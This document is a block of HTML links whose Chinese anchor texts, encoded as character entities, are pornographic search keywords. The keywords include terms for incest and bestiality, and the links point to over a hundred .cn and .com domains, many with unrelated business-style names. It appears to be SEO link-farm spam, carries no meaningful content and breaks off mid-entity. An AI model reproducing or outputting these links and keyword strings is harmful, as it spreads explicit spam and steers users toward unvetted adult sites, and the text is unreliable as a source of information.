<a href="http://www.kangpuedu.cn/">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7B2C;&#x516D;&#x9875;</a>
<a href="http://www.dssmt.com/">&#x9ED1;&#x6599;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>
<a href="http://www.zzshuli.cn/">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.xfyly.com/">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x81EA;&#x62CD;</a>
<a href="http://www.nsda.com.cn/">&#x6B27;&#x7F8E;&#x5973;&#x540C;&#x6587;&#x5B57;&#x6D74;</a>
<a href="http://www.tuiyinfen.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x8272;&#x4E1D;</a>
<a href="http://www.szwaiweizp8.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x770B;&#x9EC4;&#x5728;</a>
<a href="http://www.1qkz.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>
<a href="http://www.asianhandicaps.cn/">&#x798F;&#x5229;&#x793E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>
<a href="http://www.5iqq.net.cn/">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x4E00;&#x9875;</a>
<a href="http://www.vmoe.cn/">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64AD;&#x653E;</a>
<a href="http://www.123596.com/">&#x4EBA;&#x4EBA;&#x5978;&#x4EBA;&#x4EBA;&#x64CD;</a>
<a href="http://www.82182.cn/">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6DF1;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.vldelye.cn/">&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>
<a href="http://www.58shangpu.cn/">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x4E71;&#x4F26;</a>
<a href="http://www.hbgrjd.cn/">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.lepaco.com.cn/">91&#x9999;&#x8549;&#x6C61;&#x6C61;&#x89C6;&#x9891;</a>
<a href="http://www.geelec.cn/">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x9ED1;&#x4EBA;&#x5996;</a>
<a href="http://www.yjdan.cn/">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x6027;&#x7231;</a>
<a href="http://www.xatxbz.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.jfng.cn/">&#x4EBA;&#x4EBA;&#x770B;&#x4EBA;&#x4EBA;&#x63D2;</a>
<a href="http://www.hunjiatuan.com/">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.timoyun.cn/">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>
<a href="http://www.zgfsyp.cn/">&#x4E9A;&#x745F;&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>
<a href="http://www.vipyg.cn/">&#x4E01;&#x9999;&#x516D;&#x6708;&#x5929;&#x5929;</a>
<a href="http://www.twvs.cn/">&#x4E45;&#x8349;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.51cgj.com/">&#x5348;&#x591C;&#x665A;&#x95F4;&#x798F;&#x5229;</a>
<a href="http://www.yzlxdq.com/">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5728;&#x7EBF;</a>
<a href="http://www.gstls.cn/">&#x64CD;&#x78B0;&#x89C6;&#x5C4F;&#x89C2;&#x770B;</a>
<a href="http://www.richbrilliant.com.cn/">&#x6B27;&#x7F8E;&#x7B2C;1&#x9875;&#x719F;&#x5987;</a>
<a href="http://www.56plus.cn/">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.scpi.org.cn/">&#x56FD;&#x4EA7;&#x4E71;&#x6765;&#x4E71;&#x5B50;&#x89C6;&#x9891;</a>
<a href="http://www.foldingdoor.cn/">&#x7231;&#x8C46;&#x4F20;&#x5A92;&#x56FD;&#x4EA7;&#x5267;&#x60C5;</a>
<a href="http://www.dbgcjx.cn/">&#x641E;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.szfdlm.com/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5F71;&#x9662;</a>
<a href="http://www.okou.com.cn/">&#x4E45;&#x8349;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.6zoo.cn/">&#x9EC4;&#x8272;&#x5929;&#x5802;&#x81EA;&#x6170;</a>
<a href="http://www.hosting24.com.cn/">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;</a>
<a href="http://www.asmgl.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x5F69;&#x89C6;&#x9891;8</a>
<a href="http://www.fpgs1.cn/">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>
<a href="http://www.ehouzz.cn/">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>
<a href="http://www.koalagolf.com.cn/">&#x4E1D;&#x74DC;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>
<a href="http://www.jinnuoweijixie.com/">&#x7CBE;&#x54C1;&#x591C;&#x63D2;&#x89C6;&#x9891;</a>
<a href="http://www.gyiyo.cn/">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x4E00;&#x533A;</a>
<a href="http://www.kbfcz.com/">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5927;&#x5168;</a>
<a href="http://www.chengbaixiao.com/">&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.sxlywh.com/">&#x6B27;&#x7F8E;xx&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.dktohk.cn/">&#x5148;&#x950B;&#x5F71;&#x97F3;&#x5973;&#x540C;</a>
<a href="http://www.patronage.cn/">&#x56FD;&#x4EA7;a&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>
<a href="http://www.xg490.com/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x52A0;&#x52D2;&#x6BD4;</a>
<a href="http://www.dascomvdi.cn/">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>
<a href="http://www.bjmsmc.cn/">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x516D;&#x533A;&#x4E5D;&#x533A;</a>
<a href="http://www.97mo.cn/">&#x591C;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x5F71;&#x9662;</a>
<a href="http://www.5588hh.com/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5348;&#x591C;</a>
<a href="http://www.chejb.cn/">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>
<a href="http://www.kg08.cn/">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x770B;&#x7684;</a>
<a href="http://www.mbhy.cn/">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.jishiyupump.com/">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.bjbgift.cn/">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.excelservice.cn/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;</a>
<a href="http://www.hnrbh.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>
<a href="http://www.hkzxw.cn/">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.bbqygs.com/">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x517D;&#x6027;</a>
<a href="http://www.zbbbw.com/">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7F8E;&#x5973;</a>
<a href="http://www.theable.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>
<a href="http://www.xyjhm.com/">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;</a>
<a href="http://www.yifengze.cn/">&#x9AD8;&#x6E05;&#x8D44;&#x6E90;&#x4E0B;&#x8F7D;</a>
<a href="http://www.tjaoxing.cn/">&#x6B27;&#x7F8E;&#x56DB;&#x7EA7;&#x4E0B;&#x8F7D;</a>
<a href="http://www.yqnmjt.com/">&#x6210;&#x4EBA;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.nvqin.cn/">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;</a>
<a href="http://www.jiaoheshi.cn/">&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.hhstudy.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;2&#x533A;3&#x533A;</a>
<a href="http://www.njpic.org.cn/">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>
<a href="http://www.780v.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.dftbw.cn/">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x6BDB;&#x7247;</a>
<a href="http://www.alandonfire.com/">&#x5973;&#x540C;&#x4EBA;&#x59BB;&#x7535;&#x5F71;&#x5348;&#x591C;</a>
<a href="http://www.dmjck.com/">&#x6210;&#x4EBA;&#x5143;&#x7801;&#x514D;&#x8D39;&#x9EC4;&#x7247;</a>
<a href="http://www.ghdll.com/">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>
<a href="http://www.qtfeswh.cn/">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>
<a href="http://www.my985.com/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5C44;&#x89C6;&#x9891;</a>
<a href="http://www.ccnnm.cn/">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>
<a href="http://www.ceeee.com.cn/">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x64CD;&#x903C;</a>
<a href="http://www.dgcx888.com/">&#x4E1C;&#x4EAC;&#x70ED;&#x4E09;&#x7EA7;&#x7247;</a>
<a href="http://www.mocrobotics.com/">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x9662;</a>
<a href="http://www.hongapple.com.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>
<a href="http://www.wfwdl.com/">&#x9ED1;&#x4E1D;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.fsgtgl.com.cn/">91&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>
<a href="http://www.hjyedu.cn/">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.shenqing520.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x767D;&#x6D46;</a>
<a href="http://www.cqchanlin.cn/">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x65B0;&#x5740;</a>
<a href="http://www.ssxue.com.cn/">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>
<a href="http://www.nzwho.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.jinyudoors.com/">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E09;&#x7EA7;</a>
<a href="http://www.letaogu.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E8C;&#x533A;</a>
<a href="http://www.iks.net.cn/">&#x6700;&#x65B0;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.shaodonger.cn/">&#x56FD;&#x4EA7;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>
<a href="http://www.moldest.com.cn/">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.jizhoulu.cn/">&#x6210;&#x4EBA;&#x770B;&#x7247;&#x5728;&#x7EBF;</a>
<a href="http://www.bjtuwen.com/">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7535;&#x5F71;</a>
<a href="http://www.chaoyue-mold.com/">97&#x8272;&#x4F26;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>
<a href="http://www.lewengsm.cn/">&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>
<a href="http://www.mney.cn/">&#x514D;&#x8D39;&#x770B;&#x7247;&#x5F71;&#x89C6;&#x5927;&#x5168;</a>
<a href="http://www.jcdm.net.cn/">a&#x7247;&#x7F51;&#x7AD9;a&#x7247;&#x7F51;&#x7AD9;</a>
<a href="http://www.r1xqq.cn/">&#x7537;&#x4EBA;&#x63D2;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x9EC4;</a>

<a href="http://www.fzhbxh.org.cn/">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x5BFC;&#x822A;&#x7C;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x5BFC;&#x822A;&#x7C;&#x719F;&#x5987;&#x80A5;&#x903C;&#x8272;&#x8272;&#x5F71;&#x9662;&#x7C;&#x719F;&#x5987;&#x6FC0;&#x60C5;&#x6027;&#x7231;&#x5728;&#x7EBF;&#x7C;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x4E45;&#x7C;&#x719F;&#x5987;&#x5C31;&#x662F;&#x6C34;&#x591A;&#x31;&#x32;&#x70;&#x7C;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x6D77;&#x89D2;&#x793E;&#x533A;&#x7C;&#x719F;&#x5973;&#x64CD;&#x42;&#x7F51;&#x7AD9;&#x7C;&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x719F;&#x5987;&#x7C;&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;</a>
<a href="http://www.gdbear.com.cn/">&#x41;&#x56;&#x5929;&#x5802;&#x9999;&#x8549;&#x41;&#x56;&#x7C;&#x61;&#x76;&#x5929;&#x5802;&#x6DEB;&#x7F51;&#x7C;&#x41;&#x56;&#x5929;&#x5802;&#x5F71;&#x89C6;&#x5148;&#x950B;&#x7C;&#x41;&#x56;&#x5929;&#x5802;&#x5F71;&#x97F3;&#x8272;&#x8272;&#x7C;&#x61;&#x76;&#x5929;&#x5802;&#x5F71;&#x97F3;&#x5148;&#x950B;&#x8D44;&#x6E90;&#x7C;&#x61;&#x76;&#x5929;&#x5802;&#x6C38;&#x4E45;&#x8D44;&#x6E90;&#x7F51;&#x7AD9;&#x7C;&#x41;&#x56;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x7C;&#x61;&#x76;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x7C;&#x41;&#x56;&#x5929;&#x5802;&#x6700;&#x65B0;&#x5730;&#x5740;&#x7C;&#x41;&#x56;&#x5929;&#x5802;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>
<a href="http://www.japanonline.com.cn/">&#x5A77;&#x5A77;&#x4E45;&#x6708;&#x7C;&#x5A77;&#x5A77;&#x5F00;&#x5FC3;&#x60C5;&#x4E94;&#x6708;&#x8272;&#x5728;&#x7EBF;&#x7C;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x7F34;&#x6E05;&#x7C;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x7C;&#x5A77;&#x5A77;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x41;&#x7247;&#x7C;&#x5A77;&#x5A77;&#x8272;&#x64AD;&#x7535;&#x5F71;&#x7C;&#x5A77;&#x5A77;&#x8272;&#x4E5D;&#x6708;&#x7C;&#x5A77;&#x5A77;&#x8272;&#x60C5;&#x7C;&#x5A77;&#x5A77;&#x8272;&#x8272;&#x72E0;&#x72E0;&#x7231;&#x7C;&#x5A77;&#x5A77;&#x8272;&#x7AD9;</a>
<a href="http://www.hgsfp.cn/">&#x4E9A;&#x6D32;&#x4E00;&#x5361;&#x32;&#x5361;&#x4E09;&#x5361;&#x34;&#x5361;&#x56FD;&#x8272;&#x7C;&#x4E9A;&#x6D32;&#x4E00;&#x5361;&#x32;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x7CBE;&#x54C1;&#x7C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x7C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x7C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.kxcomic.com.cn/">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x6027;&#x7231;&#x89C6;&#x9891;&#x7C;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x9053;&#x65E0;&#x7801;&#x41;&#x56;&#x7C;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5F71;&#x89C6;&#x7C;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x39;&#x31;&#x7C;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x39;&#x37;&#x8D85;&#x78B0;&#x7CBE;&#x54C1;&#x7C;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x56FD;&#x5185;&#x7C;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x64CD;&#x7C;&#x4E45;&#x4E45;&#x4EBA;&#x4F53;&#x74;&#x76;&#x7C;&#x4E45;&#x4E45;&#x4EBA;&#x9999;&#x8549;&#x7C;&#x4E45;&#x4E45;&#x4EBA;&#x5996;&#x82F9;&#x679C;&#x74;&#x76;</a>
<a href="http://www.nfcapital.com.cn/">&#x65E5;&#x97E9;&#x61;&#x62;&#x5728;&#x7EBF;&#x7C;&#x65E5;&#x97E9;&#x41;&#x56;&#x6210;&#x4EBA;&#x5BFC;&#x822A;&#x7C;&#x65E5;&#x97E9;&#x41;&#x56;&#x6210;&#x4EBA;&#x793E;&#x533A;&#x5BFC;&#x822A;&#x7C;&#x65E5;&#x97E9;&#x61;&#x76;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5927;&#x5168;&#x7C;&#x65E5;&#x97E9;&#x61;&#x76;&#x5927;&#x9999;&#x8549;&#x7C;&#x65E5;&#x97E9;&#x41;&#x56;&#x4E1C;&#x4EAC;&#x70ED;&#x7C;&#x65E5;&#x97E9;&#x41;&#x56;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x5BFC;&#x822A;&#x7C;&#x65E5;&#x97E9;&#x41;&#x56;&#x9ED1;&#x4EBA;&#x65E0;&#x7801;&#x7C;&#x65E5;&#x97E9;&#x41;&#x56;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x7C;&#x65E5;&#x97E9;&#x41;&#x56;&#x52A0;&#x52D2;&#x6BD4;</a>
<a href="http://www.mlrzw.cn/">&#x516D;&#x6708;&#x8272;&#x8272;&#x7C;&#x516D;&#x6708;&#x5929;&#x61;&#x76;&#x7C;&#x516D;&#x6708;&#x5929;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7C;&#x516D;&#x6708;&#x5929;&#x5F00;&#x5FC3;&#x6A;&#x6FC0;&#x60C5;&#x7F51;&#x7C;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7F51;&#x7C;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x82B1;&#x7C;&#x4E71;&#x4ED1;&#x6BDB;&#x7247;&#x7C;&#x4E71;&#x4ED1;&#x5929;&#x5802;&#x7C;&#x4E71;&#x4F26;&#x31;&#x39;&#x70;&#x7C;&#x4E71;&#x4F26;&#x39;&#x31;</a>
<a href="http://www.qinzhourcw.cn/">&#x795E;&#x9A6C;&#x7535;&#x5F71;&#x7F51;&#x4F26;&#x7406;&#x7C;&#x795E;&#x9A6C;&#x7535;&#x5F71;&#x5348;&#x591C;&#x7C;&#x795E;&#x9A6C;&#x7535;&#x5F71;&#x9662;&#x7406;&#x8BBA;&#x7C;&#x795E;&#x9A6C;&#x7535;&#x5F71;&#x9662;&#x4F26;&#x7406;&#x7C;&#x795E;&#x9A6C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x7C;&#x795E;&#x9A6C;&#x8001;&#x5B50;&#x4F26;&#x7406;&#x7C;&#x795E;&#x9A6C;&#x4F26;&#x7406;&#x7C;&#x795E;&#x9A6C;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x7C;&#x795E;&#x9A6C;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x9662;&#x7C;&#x795E;&#x9A6C;&#x4F26;&#x7406;&#x7247;</a>
<a href="http://www.zliq.cn/">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x38;&#x38;&#x34;&#x38;&#x68;&#x7C;&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x7C;&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7C;&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x7CBE;&#x54C1;&#x7C;&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7C;&#x56DB;&#x864E;&#x5F71;&#x9662;&#x9EC4;&#x8272;&#x7C;&#x56DB;&#x864E;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x7C;&#x56DB;&#x864E;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7C;&#x56DB;&#x864E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7C;&#x56DB;&#x864E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.2020q2v.cn/">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x534E;&#x6DB2;&#x7C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x7C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x36;&#x39;&#x5F71;&#x9662;&#x7C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x41;&#x56;&#x7C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x41;&#x56;&#x65E0;&#x7801;&#x7C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x41;&#x56;&#x65E0;&#x7801;&#x871C;&#x6843;&#x7C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x57;&#x57;&#x57;&#x7C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>
<a href="http://www.ssnf.com.cn/">&#x39;&#x31;&#x7231;&#x8C46;&#x4F20;&#x5A92;&#x5165;&#x53E3;&#x7C;&#x39;&#x31;&#x7231;&#x8272;&#x7C;&#x39;&#x31;&#x7231;&#x4E1D;&#x5C0F;&#x4ED9;&#x5973;&#x7C;&#x39;&#x31;&#x7231;&#x81EA;&#x62CD;&#x7C;&#x39;&#x31;&#x767D;&#x864E;&#x7C;&#x39;&#x31;&#x6CE2;&#x591A;&#x7C;&#x39;&#x31;&#x83E0;&#x841D;&#x871C;&#x7C;&#x39;&#x31;&#x64AD;&#x64AD;&#x7C;&#x39;&#x31;&#x64AD;&#x653E;&#x5668;&#x4E0B;&#x8F7D;&#x7C;&#x39;&#x31;&#x4E0D;&#x5361;</a>
<a href="http://www.pspmovie.cn/">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x7C;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x32;&#x7C;&#x65E0;&#x7801;&#x505A;&#x7230;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x7684;&#x5E8A;&#x9707;&#x7C;&#x65E0;&#x7801;&#x505A;&#x7230;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7C;&#x65E0;&#x5957;&#x66B4;&#x8E81;&#x767D;&#x4E1D;&#x79D8;&#x4E66;&#x7C;&#x65E0;&#x5957;&#x548C;&#x5987;&#x5973;&#x505A;&#x5185;&#x8C22;&#x7C;&#x65E0;&#x5957;&#x8FDB;&#x5165;&#x65E0;&#x7801;&#x41;&#x7247;&#x7C;&#x65E0;&#x5957;&#x5185;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x7C;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x56EF;&#x4EA7;&#x7C;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x8214;&#x42;&#x5403;&#x5976;</a>
<a href="http://www.acdkantu.org.cn/">&#x72FC;&#x53CB;&#x793E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7C;&#x72FC;&#x53CB;&#x89C6;&#x9891;&#x6DF1;&#x591C;&#x6210;&#x4EBA;&#x6C61;&#x7C;&#x72FC;&#x53CB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x31;&#x38;&#x7C;&#x72FC;&#x53CB;&#x5348;&#x591C;&#x7C;&#x72FC;&#x53CB;&#x4E00;&#x533A;&#x7C;&#x72FC;&#x53CB;&#x4E3B;&#x9875;&#x5165;&#x53E3;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7C;&#x72FC;&#x53CB;&#x81EA;&#x62CD;&#x7F51;&#x7C;&#x8001;&#x6E7F;&#x5730;&#x798F;&#x5229;&#x7C;&#x8001;&#x6E7F;&#x798F;&#x5229;&#x793E;&#x7C;&#x8001;&#x6E7F;&#x673A;&#x36;&#x39;</a>
<a href="http://www.zzrrqq.com.cn/">&#x65E5;&#x672C;&#x505A;&#x7230;&#x514D;&#x8D39;&#x6F6E;&#x55B7;&#x7C;&#x65E5;&#x5932;&#x41;&#x7247;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7C;&#x65E5;&#x5932;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x41;&#x7247;&#x7C;&#x65E5;&#x4FC4;&#x41;&#x56;&#x5728;&#x7EBF;&#x7C;&#x65E5;&#x798F;&#x5229;&#x5BFC;&#x822A;&#x7C;&#x65E5;&#x97E9;&#x31;&#x38;&#x7981;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7C;&#x65E5;&#x97E9;&#x37;&#x38;&#x9875;&#x7C;&#x65E5;&#x97E9;&#x39;&#x31;&#x76;&#x7C;&#x65E5;&#x97E9;&#x39;&#x31;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x7C;&#x65E5;&#x97E